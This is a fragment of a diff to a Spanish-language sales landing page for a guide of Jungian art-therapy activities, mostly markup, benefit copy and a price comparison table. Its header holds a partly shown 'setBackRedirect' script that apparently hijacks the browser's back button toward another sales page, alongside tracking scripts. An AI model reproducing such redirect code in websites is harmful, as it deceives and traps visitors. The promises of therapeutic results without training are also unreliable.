href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/8-1780092056286.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/imagem_2026-05-29_190222154-1780092143982.webp"><link rel="stylesheet" href="css/styles-C4PuRbd_.css" data-precedence="default"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700;9..144,800;9..144,900&family=Inter:wght@400;500;600;700&display=swap" data-precedence="default"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_07-1780092046358.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_12-1780092044277.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_22-1780092041145.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%209%20de%20jul.%20de%202026%2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%209%20de%20jul.%20de%202026%2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp"><link rel="preload" as="image" href="/assets/rosana-neves-CjBIua0a.webp"><link rel="preload" as="image" href="/assets/garantia-30-dias-CzAzOJZm.webp"><title>+120 Actividades de Arteterapia Junguiana Listas para Usar</title><meta name="author" content="Lovable"><meta property="og:type" content="website"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@Lovable"><meta name="twitter:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta name="twitter:description" content="Guía práctica con +120 actividades de arteterapia junguiana para profesionales."><meta property="og:image" content="images/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/12095775-1ef5-487d-9a7f-3ba2fe026ea1/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="description" content="Guía práctica con +120 actividades de arteterapia junguiana listas para aplicar en sesión. Para terapeutas, psicólogos, coaches y educadores. Sin posgrado, sin saber dibujar."><meta property="og:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta property="og:description" content="Mandalas, sombra, arquetipos e individuación. Actividades listas para aplicar mañana. Por solo $329."><link rel="modulepreload" href="/assets/index-BkkpBsXL.js"><link rel="modulepreload" href="/assets/index-IdW0Tyxr.js"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><script>
+<!DOCTYPE html><html lang="es-MX"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preload" as="image" href="/assets/hero-main-DAw2jr4Q.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/1-1780092049601.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/2-1780092050536.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/3-1780092051471.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/4-1780092052282.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/5-1780092053456.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/6-1780092054411.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/7-1780092055231.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/8-1780092056286.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/imagem_2026-05-29_190222154-1780092143982.webp"><link rel="stylesheet" href="css/styles-C4PuRbd_.css" data-precedence="default"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700;9..144,800;9..144,900&family=Inter:wght@400;500;600;700&display=swap" data-precedence="default"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_07-1780092046358.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_12-1780092044277.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_22-1780092041145.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%209%20de%20jul.%20de%202026%2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%209%20de%20jul.%20de%202026%2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp"><link rel="preload" as="image" href="/assets/rosana-neves-CjBIua0a.webp"><link rel="preload" as="image" href="/assets/garantia-30-dias-CzAzOJZm.webp"><title>+120 Actividades de Arteterapia Junguiana Listas para Usar</title><meta name="author" content="Lovable"><meta property="og:type" content="website"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@Lovable"><meta name="twitter:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta name="twitter:description" content="Guía práctica con +120 actividades de arteterapia junguiana para profesionales."><meta property="og:image" content="images/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/12095775-1ef5-487d-9a7f-3ba2fe026ea1/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="description" content="Guía práctica con +120 actividades de arteterapia junguiana listas para aplicar en sesión. Para terapeutas, psicólogos, coaches y educadores. Sin posgrado, sin saber dibujar."><meta property="og:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta property="og:description" content="Mandalas, sombra, arquetipos e individuación. Actividades listas para aplicar mañana. Por solo MX$329."><link rel="modulepreload" href="/assets/index-BkkpBsXL.js"><link rel="modulepreload" href="/assets/index-IdW0Tyxr.js"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><script>
               (function() {
                 const link = 'https://art-joy-spark.lovable.app';
                 function setBackRedirect(url) {
@@ -36,7 +36,7 @@
                 b.setAttribute("defer", "");
                 document.head.appendChild(b);
               })();
-            </script><script async="" defer="" src="js/pixel.js"></script><script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">$60,000 – $180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">$1,000 – $6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">$60,000 – $180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">$1,000 – $6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti 